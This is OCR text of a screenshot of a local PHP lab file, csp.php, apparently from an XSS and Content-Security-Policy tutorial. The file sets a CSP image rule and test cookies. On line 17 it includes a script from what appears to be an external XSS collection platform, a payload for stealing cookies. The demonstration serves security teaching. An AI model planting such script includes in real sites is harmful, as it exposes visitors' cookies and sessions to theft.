 文件(F) 编辑 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) csp.php - Visual Studio Code [管理员]
受限模式旨在实现安全地浏览代码。信任此窗口以启用所有功能。 管理 了解详细信息
csp.php
D: > phpstudy_pro > WWW > demo01 > xss > csp.php
1 <meta charset="utf-8">
2 <?php
3
4 //只允许加载本地源图片：
5 header("Content-Security-Policy:img-src 'self' ");
6
7 setcookie('name', 'xiaodi');
8 setcookie('pass', '123456');
9
10 ?>
11
12
13
14 //加载的是一张我随意百度的图片
15
16 <img src="https://img1.baidu.com/it/u=1838809789,205932933&fm=253&fmt=auto&app=138&f=JPEG?w=889&h=500"/>
17 <script src=http://xsscom.com//YKa98y></script>
筛选器
使用
显示
5
名称
xss/
blan
back
text.
imag
unkn
fold
11 次请
受限模式 0 0 行 4，列 14 空格: 4 UTF-8 CRLF PHP 8.2
英 20:18
2023-06-22